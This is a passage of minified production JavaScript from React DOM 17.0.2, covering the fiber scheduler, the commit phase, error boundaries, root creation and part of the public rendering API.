n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}function ps(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,o=e.pingedLanes,i=e.expirationTimes,u=e.pendingLanes;0<u;){var s=31-Vt(u),l=1<<s,c=i[s];if(-1===c){if(0===(l&r)||0!==(l&o)){c=t,It(l);var d=Nt;i[s]=10<=d?c+250:6<=d?c+5e3:-1}}else c<=t&&(e.expiredLanes|=l);u&=~l}if(r=Ft(e,e===Au?Mu:0),t=Nt,0===r)null!==n&&(n!==Do&&So(n),e.callbackNode=null,e.callbackPriority=0);else{if(null!==n){if(e.callbackPriority===t)return;n!==Do&&So(n)}15===t?(n=ms.bind(null,e),null===Io?(Io=[n],Fo=Eo(Ao,Ko)):Io.push(n),n=Do):14===t?n=qo(99,ms.bind(null,e)):n=qo(n=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(a(358,e))}}(t),hs.bind(null,e)),e.callbackPriority=t,e.callbackNode=n}}function hs(e){if(os=-1,as=is=0,0!==(48&Pu))throw Error(a(327));var t=e.callbackNode;if(Ms()&&e.callbackNode!==t)return null;var n=Ft(e,e===Au?Mu:0);if(0===n)return null;var r=n,o=Pu;Pu|=16;var i=ks();for(Au===e&&Mu===r||(Vu(),ws(e,r));;)try{_s();break}catch(s){xs(e,s)}if(ei(),ju.current=i,Pu=o,null!==Tu?r=0:(Au=null,Mu=0,r=Du),0!==(Iu&zu))ws(e,0);else if(0!==r){if(2===r&&(Pu|=64,e.hydrate&&(e.hydrate=!1,Vr(e.containerInfo)),0!==(n=zt(e))&&(r=Es(e,n))),1===r)throw t=Nu,ws(e,0),vs(e,n),ps(e,Ho()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(a(345));case 2:Ps(e);break;case 3:if(vs(e,n),(62914560&n)===n&&10<(r=Wu+500-Ho())){if(0!==Ft(e,0))break;if(((o=e.suspendedLanes)&n)!==n){ls(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=Wr(Ps.bind(null,e),r);break}Ps(e);break;case 4:if(vs(e,n),(4186112&n)===n)break;for(r=e.eventTimes,o=-1;0<n;){var u=31-Vt(n);i=1<<u,(u=r[u])>o&&(o=u),n&=~i}if(n=o,10<(n=(120>(n=Ho()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*_u(n/1960))-n)){e.timeoutHandle=Wr(Ps.bind(null,e),n);break}Ps(e);break;case 5:Ps(e);break;default:throw Error(a(329))}}return ps(e,Ho()),e.callbackNode===t?hs.bind(null,e):null}function vs(e,t){for(t&=~Bu,t&=~zu,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Vt(t),r=1<<n;e[n]=-1,t&=~r}}function ms(e){if(0!==(48&Pu))throw Error(a(327));if(Ms(),e===Au&&0!==(e.expiredLanes&Mu)){var t=Mu,n=Es(e,t);0!==(Iu&zu)&&(n=Es(e,t=Ft(e,t)))}else n=Es(e,t=Ft(e,0));if(0!==e.tag&&2===n&&(Pu|=64,e.hydrate&&(e.hydrate=!1,Vr(e.containerInfo)),0!==(t=zt(e))&&(n=Es(e,t))),1===n)throw n=Nu,ws(e,0),vs(e,t),ps(e,Ho()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ps(e),ps(e,Ho()),null}function bs(e,t){var n=Pu;Pu|=1;try{return e(t)}finally{0===(Pu=n)&&(Vu(),$o())}}function gs(e,t){var n=Pu;Pu&=-2,Pu|=8;try{return e(t)}finally{0===(Pu=n)&&(Vu(),$o())}}function ys(e,t){so(Ru,Lu),Lu|=t,Iu|=t}function Os(){Lu=Ru.current,uo(Ru)}function ws(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,Ur(n)),null!==Tu)for(n=Tu.return;null!==n;){var r=n;switch(r.tag){case 1:null!==(r=r.type.childContextTypes)&&void 0!==r&&mo();break;case 3:Mi(),uo(fo),uo(co),Ki();break;case 5:Ri(r);break;case 4:Mi();break;case 13:case 19:uo(Di);break;case 10:ti(r);break;case 23:case 24:Os()}n=n.return}Au=e,Tu=Us(e.current,null),Mu=Lu=Iu=t,Du=0,Nu=null,Bu=zu=Fu=0}function xs(e,t){for(;;){var n=Tu;try{if(ei(),Qi.current=Pa,ea){for(var r=Xi.memoizedState;null!==r;){var o=r.queue;null!==o&&(o.pending=null),r=r.next}ea=!1}if(Yi=0,Ji=Zi=Xi=null,ta=!1,Cu.current=null,null===n||null===n.return){Du=1,Nu=t,Tu=null;break}e:{var i=e,a=n.return,u=n,s=t;if(t=Mu,u.flags|=2048,u.firstEffect=u.lastEffect=null,null!==s&&"object"===typeof s&&"function"===typeof s.then){var l=s;if(0===(2&u.mode)){var c=u.alternate;c?(u.updateQueue=c.updateQueue,u.memoizedState=c.memoizedState,u.lanes=c.lanes):(u.updateQueue=null,u.memoizedState=null)}var d=0!==(1&Di.current),f=a;do{var p;if(p=13===f.tag){var h=f.memoizedState;if(null!==h)p=null!==h.dehydrated;else{var v=f.memoizedProps;p=void 0!==v.fallback&&(!0!==v.unstable_avoidThisFallback||!d)}}if(p){var m=f.updateQueue;if(null===m){var b=new Set;b.add(l),f.updateQueue=b}else m.add(l);if(0===(2&f.mode)){if(f.flags|=64,u.flags|=16384,u.flags&=-2981,1===u.tag)if(null===u.alternate)u.tag=17;else{var g=si(-1,1);g.tag=2,li(u,g)}u.lanes|=1;break e}s=void 0,u=t;var y=i.pingCache;if(null===y?(y=i.pingCache=new su,s=new Set,y.set(l,s)):void 0===(s=y.get(l))&&(s=new Set,y.set(l,s)),!s.has(u)){s.add(u);var O=Fs.bind(null,i,l,u);l.then(O,O)}f.flags|=4096,f.lanes=t;break e}f=f.return}while(null!==f);s=Error((K(u.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==Du&&(Du=2),s=au(s,u),f=a;do{switch(f.tag){case 3:i=s,f.flags|=4096,t&=-t,f.lanes|=t,ci(f,lu(0,i,t));break e;case 1:i=s;var w=f.type,x=f.stateNode;if(0===(64&f.flags)&&("function"===typeof w.getDerivedStateFromError||null!==x&&"function"===typeof x.componentDidCatch&&(null===Gu||!Gu.has(x)))){f.flags|=4096,t&=-t,f.lanes|=t,ci(f,cu(f,i,t));break e}}f=f.return}while(null!==f)}Cs(n)}catch(k){t=k,Tu===n&&null!==n&&(Tu=n=n.return);continue}break}}function ks(){var e=ju.current;return ju.current=Pa,null===e?Pa:e}function Es(e,t){var n=Pu;Pu|=16;var r=ks();for(Au===e&&Mu===t||ws(e,t);;)try{Ss();break}catch(o){xs(e,o)}if(ei(),Pu=n,ju.current=r,null!==Tu)throw Error(a(261));return Au=null,Mu=0,Du}function Ss(){for(;null!==Tu;)js(Tu)}function _s(){for(;null!==Tu&&!_o();)js(Tu)}function js(e){var t=qu(e.alternate,e,Lu);e.memoizedProps=e.pendingProps,null===t?Cs(e):Tu=t,Cu.current=null}function Cs(e){var t=e;do{var n=t.alternate;if(e=t.return,0===(2048&t.flags)){if(null!==(n=ou(n,t,Lu)))return void(Tu=n);if(24!==(n=t).tag&&23!==n.tag||null===n.memoizedState||0!==(1073741824&Lu)||0===(4&n.mode)){for(var r=0,o=n.child;null!==o;)r|=o.lanes|o.childLanes,o=o.sibling;n.childLanes=r}null!==e&&0===(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=t.firstEffect),null!==t.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}else{if(null!==(n=iu(t)))return n.flags&=2047,void(Tu=n);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}if(null!==(t=t.sibling))return void(Tu=t);Tu=t=e}while(null!==t);0===Du&&(Du=5)}function Ps(e){var t=Wo();return Vo(99,As.bind(null,e,t)),null}function As(e,t){do{Ms()}while(null!==Xu);if(0!==(48&Pu))throw Error(a(327));var n=e.finishedWork;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(a(177));e.callbackNode=null;var r=n.lanes|n.childLanes,o=r,i=e.pendingLanes&~o;e.pendingLanes=o,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=o,e.mutableReadLanes&=o,e.entangledLanes&=o,o=e.entanglements;for(var u=e.eventTimes,s=e.expirationTimes;0<i;){var l=31-Vt(i),c=1<<l;o[l]=0,u[l]=-1,s[l]=-1,i&=~c}if(null!==ts&&0===(24&r)&&ts.has(e)&&ts.delete(e),e===Au&&(Tu=Au=null,Mu=0),1<n.flags?null!==n.lastEffect?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,null!==r){if(o=Pu,Pu|=32,Cu.current=null,Fr=Gt,hr(u=pr())){if("selectionStart"in u)s={start:u.selectionStart,end:u.selectionEnd};else e:if(s=(s=u.ownerDocument)&&s.defaultView||window,(c=s.getSelection&&s.getSelection())&&0!==c.rangeCount){s=c.anchorNode,i=c.anchorOffset,l=c.focusNode,c=c.focusOffset;try{s.nodeType,l.nodeType}catch(_){s=null;break e}var d=0,f=-1,p=-1,h=0,v=0,m=u,b=null;t:for(;;){for(var g;m!==s||0!==i&&3!==m.nodeType||(f=d+i),m!==l||0!==c&&3!==m.nodeType||(p=d+c),3===m.nodeType&&(d+=m.nodeValue.length),null!==(g=m.firstChild);)b=m,m=g;for(;;){if(m===u)break t;if(b===s&&++h===i&&(f=d),b===l&&++v===c&&(p=d),null!==(g=m.nextSibling))break;b=(m=b).parentNode}m=g}s=-1===f||-1===p?null:{start:f,end:p}}else s=null;s=s||{start:0,end:0}}else s=null;zr={focusedElem:u,selectionRange:s},Gt=!1,us=null,ss=!1,$u=r;do{try{Ts()}catch(_){if(null===$u)throw Error(a(330));Is($u,_),$u=$u.nextEffect}}while(null!==$u);us=null,$u=r;do{try{for(u=e;null!==$u;){var y=$u.flags;if(16&y&&ge($u.stateNode,""),128&y){var O=$u.alternate;if(null!==O){var w=O.ref;null!==w&&("function"===typeof w?w(null):w.current=null)}}switch(1038&y){case 2:yu($u),$u.flags&=-3;break;case 6:yu($u),$u.flags&=-3,ku($u.alternate,$u);break;case 1024:$u.flags&=-1025;break;case 1028:$u.flags&=-1025,ku($u.alternate,$u);break;case 4:ku($u.alternate,$u);break;case 8:xu(u,s=$u);var x=s.alternate;bu(s),null!==x&&bu(x)}$u=$u.nextEffect}}catch(_){if(null===$u)throw Error(a(330));Is($u,_),$u=$u.nextEffect}}while(null!==$u);if(w=zr,O=pr(),y=w.focusedElem,u=w.selectionRange,O!==y&&y&&y.ownerDocument&&fr(y.ownerDocument.documentElement,y)){null!==u&&hr(y)&&(O=u.start,void 0===(w=u.end)&&(w=O),"selectionStart"in y?(y.selectionStart=O,y.selectionEnd=Math.min(w,y.value.length)):(w=(O=y.ownerDocument||document)&&O.defaultView||window).getSelection&&(w=w.getSelection(),s=y.textContent.length,x=Math.min(u.start,s),u=void 0===u.end?x:Math.min(u.end,s),!w.extend&&x>u&&(s=u,u=x,x=s),s=dr(y,x),i=dr(y,u),s&&i&&(1!==w.rangeCount||w.anchorNode!==s.node||w.anchorOffset!==s.offset||w.focusNode!==i.node||w.focusOffset!==i.offset)&&((O=O.createRange()).setStart(s.node,s.offset),w.removeAllRanges(),x>u?(w.addRange(O),w.extend(i.node,i.offset)):(O.setEnd(i.node,i.offset),w.addRange(O))))),O=[];for(w=y;w=w.parentNode;)1===w.nodeType&&O.push({element:w,left:w.scrollLeft,top:w.scrollTop});for("function"===typeof y.focus&&y.focus(),y=0;y<O.length;y++)(w=O[y]).element.scrollLeft=w.left,w.element.scrollTop=w.top}Gt=!!Fr,zr=Fr=null,e.current=n,$u=r;do{try{for(y=e;null!==$u;){var k=$u.flags;if(36&k&&hu(y,$u.alternate,$u),128&k){O=void 0;var E=$u.ref;if(null!==E){var S=$u.stateNode;switch($u.tag){case 5:O=S;break;default:O=S}"function"===typeof E?E(O):E.current=O}}$u=$u.nextEffect}}catch(_){if(null===$u)throw Error(a(330));Is($u,_),$u=$u.nextEffect}}while(null!==$u);$u=null,No(),Pu=o}else e.current=n;if(Yu)Yu=!1,Xu=e,Zu=t;else for($u=r;null!==$u;)t=$u.nextEffect,$u.nextEffect=null,8&$u.flags&&((k=$u).sibling=null,k.stateNode=null),$u=t;if(0===(r=e.pendingLanes)&&(Gu=null),1===r?e===rs?ns++:(ns=0,rs=e):ns=0,n=n.stateNode,xo&&"function"===typeof xo.onCommitFiberRoot)try{xo.onCommitFiberRoot(wo,n,void 0,64===(64&n.current.flags))}catch(_){}if(ps(e,Ho()),Ku)throw Ku=!1,e=Qu,Qu=null,e;return 0!==(8&Pu)||$o(),null}function Ts(){for(;null!==$u;){var e=$u.alternate;ss||null===us||(0!==(8&$u.flags)?et($u,us)&&(ss=!0):13===$u.tag&&Su(e,$u)&&et($u,us)&&(ss=!0));var t=$u.flags;0!==(256&t)&&pu(e,$u),0===(512&t)||Yu||(Yu=!0,qo(97,(function(){return Ms(),null}))),$u=$u.nextEffect}}function Ms(){if(90!==Zu){var e=97<Zu?97:Zu;return Zu=90,Vo(e,Ds)}return!1}function Ls(e,t){Ju.push(t,e),Yu||(Yu=!0,qo(97,(function(){return Ms(),null})))}function Rs(e,t){es.push(t,e),Yu||(Yu=!0,qo(97,(function(){return Ms(),null})))}function Ds(){if(null===Xu)return!1;var e=Xu;if(Xu=null,0!==(48&Pu))throw Error(a(331));var t=Pu;Pu|=32;var n=es;es=[];for(var r=0;r<n.length;r+=2){var o=n[r],i=n[r+1],u=o.destroy;if(o.destroy=void 0,"function"===typeof u)try{u()}catch(l){if(null===i)throw Error(a(330));Is(i,l)}}for(n=Ju,Ju=[],r=0;r<n.length;r+=2){o=n[r],i=n[r+1];try{var s=o.create;o.destroy=s()}catch(l){if(null===i)throw Error(a(330));Is(i,l)}}for(s=e.current.firstEffect;null!==s;)e=s.nextEffect,s.nextEffect=null,8&s.flags&&(s.sibling=null,s.stateNode=null),s=e;return Pu=t,$o(),!0}function Ns(e,t,n){li(e,t=lu(0,t=au(n,t),1)),t=ls(),null!==(e=fs(e,1))&&(Ut(e,1,t),ps(e,t))}function Is(e,t){if(3===e.tag)Ns(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){Ns(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"===typeof n.type.getDerivedStateFromError||"function"===typeof r.componentDidCatch&&(null===Gu||!Gu.has(r))){var o=cu(n,e=au(t,e),1);if(li(n,o),o=ls(),null!==(n=fs(n,1)))Ut(n,1,o),ps(n,o);else if("function"===typeof r.componentDidCatch&&(null===Gu||!Gu.has(r)))try{r.componentDidCatch(t,e)}catch(i){}break}}n=n.return}}function Fs(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=ls(),e.pingedLanes|=e.suspendedLanes&n,Au===e&&(Mu&n)===n&&(4===Du||3===Du&&(62914560&Mu)===Mu&&500>Ho()-Wu?ws(e,0):Bu|=n),ps(e,t)}function zs(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(0===(2&(t=e.mode))?t=1:0===(4&t)?t=99===Wo()?1:2:(0===is&&(is=Iu),0===(t=Ht(62914560&~is))&&(t=4194304))),n=ls(),null!==(e=fs(e,t))&&(Ut(e,t,n),ps(e,n))}function Bs(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Hs(e,t,n,r){return new Bs(e,t,n,r)}function Ws(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Us(e,t){var n=e.alternate;return null===n?((n=Hs(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Vs(e,t,n,r,o,i){var u=2;if(r=e,"function"===typeof e)Ws(e)&&(u=1);else if("string"===typeof e)u=5;else e:switch(e){case E:return qs(n.children,o,i,t);case N:u=8,o|=16;break;case S:u=8,o|=1;break;case _:return(e=Hs(12,n,t,8|o)).elementType=_,e.type=_,e.lanes=i,e;case A:return(e=Hs(13,n,t,o)).type=A,e.elementType=A,e.lanes=i,e;case T:return(e=Hs(19,n,t,o)).elementType=T,e.lanes=i,e;case I:return $s(n,o,i,t);case F:return(e=Hs(24,n,t,o)).elementType=F,e.lanes=i,e;default:if("object"===typeof e&&null!==e)switch(e.$$typeof){case j:u=10;break e;case C:u=9;break e;case P:u=11;break e;case M:u=14;break e;case L:u=16,r=null;break e;case R:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Hs(u,n,t,o)).elementType=e,t.type=r,t.lanes=i,t}function qs(e,t,n,r){return(e=Hs(7,e,r,t)).lanes=n,e}function $s(e,t,n,r){return(e=Hs(23,e,r,t)).elementType=I,e.lanes=n,e}function Ks(e,t,n){return(e=Hs(6,e,null,t)).lanes=n,e}function Qs(e,t,n){return(t=Hs(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Gs(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=Wt(0),this.expirationTimes=Wt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Wt(0),this.mutableSourceEagerHydrationData=null}function Ys(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:k,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Xs(e,t,n,r){var o=t.current,i=ls(),u=cs(o);e:if(n){t:{if(Ye(n=n._reactInternals)!==n||1!==n.tag)throw Error(a(170));var s=n;do{switch(s.tag){case 3:s=s.stateNode.context;break t;case 1:if(vo(s.type)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break t}}s=s.return}while(null!==s);throw Error(a(171))}if(1===n.tag){var l=n.type;if(vo(l)){n=go(n,l,s);break e}}n=s}else n=lo;return null===t.context?t.context=n:t.pendingContext=n,(t=si(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),li(o,t),ds(o,u,i),u}function Zs(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Js(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function el(e,t){Js(e,t),(e=e.alternate)&&Js(e,t)}function tl(e,t,n){var r=null!=n&&null!=n.hydrationOptions&&n.hydrationOptions.mutableSources||null;if(n=new Gs(e,t,null!=n&&!0===n.hydrate),t=Hs(3,null,null,2===t?7:1===t?3:0),n.current=t,t.stateNode=n,ai(t),e[Xr]=n.current,Pr(8===e.nodeType?e.parentNode:e),r)for(e=0;e<r.length;e++){var o=(t=r[e])._getVersion;o=o(t._source),null==n.mutableSourceEagerHydrationData?n.mutableSourceEagerHydrationData=[t,o]:n.mutableSourceEagerHydrationData.push(t,o)}this._internalRoot=n}function nl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function rl(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"===typeof o){var u=o;o=function(){var e=Zs(a);u.call(e)}}Xs(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new tl(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"===typeof o){var s=o;o=function(){var e=Zs(a);s.call(e)}}gs((function(){Xs(t,a,e,o)}))}return Zs(a)}function ol(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!nl(t))throw Error(a(200));return Ys(e,t,null,n)}qu=function(e,t,n){var r=t.lanes;if(null!==e)if(e.memoizedProps!==t.pendingProps||fo.current)Ra=!0;else{if(0===(n&r)){switch(Ra=!1,t.tag){case 3:Va(t),qi();break;case 5:Li(t);break;case 1:vo(t.type)&&yo(t);break;case 4:Ti(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var o=t.type._context;so(Yo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(n&t.child.childLanes)?Ga(e,t,n):(so(Di,1&Di.current),null!==(t=nu(e,t,n))?t.sibling:null);so(Di,1&Di.current);break;case 19:if(r=0!==(n&t.childLanes),0!==(64&e.flags)){if(r)return tu(e,t,n);t.flags|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),so(Di,Di.current),r)break;return null;case 23:case 24:return t.lanes=0,za(e,t,n)}return nu(e,t,n)}Ra=0!==(16384&e.flags)}else Ra=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=ho(t,co.current),ri(t,n),o=oa(null,t,r,e,o,n),t.flags|=1,"object"===typeof o&&null!==o&&"function"===typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,vo(r)){var i=!0;yo(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var u=r.getDerivedStateFromProps;"function"===typeof u&&hi(t,r,u,e),o.updater=vi,t.stateNode=o,o._reactInternals=t,yi(t,r,e,n),t=Ua(null,t,r,!0,i,n)}else t.tag=0,Da(null,t,o,n),t=t.child;return t;case 16:o=t.elementType;e:{switch(null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=(i=o._init)(o._payload),t.type=o,i=t.tag=function(e){if("function"===typeof e)return Ws(e)?1:0;if(void 0!==e&&null!==e){if((e=e.$$typeof)===P)return 11;if(e===M)return 14}return 2}(o),e=Go(o,e),i){case 0:t=Ha(null,t,o,e,n);break e;case 1:t=Wa(null,t,o,e,n);break e;case 11:t=Na(null,t,o,e,n);break e;case 14:t=Ia(null,t,o,Go(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Ha(e,t,r,o=t.elementType===r?o:Go(r,o),n);case 1:return r=t.type,o=t.pendingProps,Wa(e,t,r,o=t.elementType===r?o:Go(r,o),n);case 3:if(Va(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ui(e,t),di(t,r,null,n),(r=t.memoizedState.element)===o)qi(),t=nu(e,t,n);else{if((i=(o=t.stateNode).hydrate)&&(Fi=qr(t.stateNode.containerInfo.firstChild),Ii=t,i=zi=!0),i){if(null!=(e=o.mutableSourceEagerHydrationData))for(o=0;o<e.length;o+=2)(i=e[o])._workInProgressVersionPrimary=e[o+1],$i.push(i);for(n=Si(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|1024,n=n.sibling}else Da(e,t,r,n),qi();t=t.child}return t;case 5:return Li(t),null===e&&Wi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,Hr(r,o)?u=null:null!==i&&Hr(r,i)&&(t.flags|=16),Ba(e,t),Da(e,t,u,n),t.child;case 6:return null===e&&Wi(t),null;case 13:return Ga(e,t,n);case 4:return Ti(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Ei(t,null,r,n):Da(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Na(e,t,r,o=t.elementType===r?o:Go(r,o),n);case 7:return Da(e,t,t.pendingProps,n),t.child;case 8:case 12:return Da(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var s=t.type._context;if(so(Yo,s._currentValue),s._currentValue=i,null!==u)if(s=u.value,0===(i=ur(s,i)?0:0|("function"===typeof r._calculateChangedBits?r._calculateChangedBits(s,i):1073741823))){if(u.children===o.children&&!fo.current){t=nu(e,t,n);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var l=s.dependencies;if(null!==l){u=s.child;for(var c=l.firstContext;null!==c;){if(c.context===r&&0!==(c.observedBits&i)){1===s.tag&&((c=si(-1,n&-n)).tag=2,li(s,c)),s.lanes|=n,null!==(c=s.alternate)&&(c.lanes|=n),ni(s.return,n),l.lanes|=n;break}c=c.next}}else u=10===s.tag&&s.type===t.type?null:s.child;if(null!==u)u.return=s;else for(u=s;null!==u;){if(u===t){u=null;break}if(null!==(s=u.sibling)){s.return=u.return,u=s;break}u=u.return}s=u}Da(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.flags|=1,Da(e,t,r,n),t.child;case 14:return i=Go(o=t.type,t.pendingProps),Ia(e,t,o,i=Go(o.type,i),r,n);case 15:return Fa(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Go(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,vo(r)?(e=!0,yo(t)):e=!1,ri(t,n),bi(t,r,o),yi(t,r,o,n),Ua(null,t,r,!0,e,n);case 19:return tu(e,t,n);case 23:case 24:return za(e,t,n)}throw Error(a(156,t.tag))},tl.prototype.render=function(e){Xs(e,this._internalRoot,null,null)},tl.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Xs(null,e,null,(function(){t[Xr]=null}))},tt=function(e){13===e.tag&&(ds(e,4,ls()),el(e,4))},nt=function(e){13===e.tag&&(ds(e,67108864,ls()),el(e,67108864))},rt=function(e){if(13===e.tag){var t=ls(),n=cs(e);ds(e,n,t),el(e,n)}},ot=function(e,t){return t()},je=function(e,t,n){switch(t){case"input":if(ne(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=no(r);if(!o)throw Error(a(90));X(r),ne(r,o)}}}break;case"textarea":le(e,n);break;case"select":null!=(t=n.value)&&ae(e,!!n.multiple,t,!1)}},Le=bs,Re=function(e,t,n,r,o){var i=Pu;Pu|=4;try{return Vo(98,e.bind(null,t,n,r,o))}finally{0===(Pu=i)&&(Vu(),$o())}},De=function(){0===(49&Pu)&&(function(){if(null!==ts){var e=ts;ts=null,e.forEach((function(e){e.expiredLanes|=24&e.pendingLanes,ps(e,Ho())}))}$o()}(),Ms())},Ne=function(e,t){var n=Pu;Pu|=2;try{return e(t)}finally{0===(Pu=n)&&(Vu(),$o())}};var il={Events:[eo,to,no,Te,Me,Ms,{current:!1}]},al={findFiberByHostInstance:Jr,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},ul={bundleType:al.bundleType,version:al.version,rendererPackageName:al.rendererPackageName,rendererConfig:al.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:w.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Je(e))?null:e.stateNode},findFiberByHostInstance:al.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var sl=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!sl.isDisabled&&sl.supportsFiber)try{wo=sl.inject(ul),xo=sl}catch(me){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=il,t.createPortal=ol,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"===typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=Je(t))?null:e.stateNode},t.flushSync=function(e,t){var n=Pu;if(0!==(48&n))return e(t);Pu|=1;try{if(e)return Vo(99,e.bind(null,t))}finally{Pu=n,$o()}},t.hydrate=function(e,t,n){if(!nl(t))throw Error(a(200));return rl(null,e,t,!0,n)},t.render=function(e,t,n){if(!nl(t))throw Error(a(200));return 